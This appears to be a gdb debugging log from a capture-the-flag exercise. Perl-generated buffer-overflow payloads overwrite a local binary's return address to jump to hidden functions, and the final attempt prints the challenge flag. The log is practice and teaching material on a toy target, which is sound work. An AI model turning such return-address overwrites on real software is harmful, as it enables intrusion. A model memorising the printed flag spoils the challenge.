 Program received signal SIGSEGV, Segmentation fault.
0x56556315 in super_function ()
(gdb) run $(perl -e 'print "A"x16, "\x50\x64\x55\x56"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Downloads/ESPWN/secret_func1 $(perl -e 'print "A"x16, "\x50\x64\x55
\x56"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Casu Marzu
[Inferior 1 (process 46543) exited normally]
(gdb) run $(perl -e 'print "A"x16, "\xaa\x65\x55\x56"')
Starting program: /home/kali/Downloads/ESPWN/secret_func1 $(perl -e 'print "A"x16, "\xaa\x65\x55
\x56"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Sardinia State Sponsored CTF
[Inferior 1 (process 47265) exited normally]
(gdb) run $(perl -e 'print "A"x16, "\x24\x67\x55\x56"')
Starting program: /home/kali/Downloads/ESPWN/secret_func1 $(perl -e 'print "A"x16, "\x24\x67\x55
\x56"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Ritenta
[Inferior 1 (process 47843) exited normally]
(gdb) run $(perl -e 'print "A"x16, "\x77\x68\x55\x56"')
Starting program: /home/kali/Downloads/ESPWN/secret_func1 $(perl -e 'print "A"x16, "\x77\x68\x55
\x56"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
SEC{simple_buffer_overflow_with_secret_7unction}
[Inferior 1 (process 48158) exited normally]
(gdb)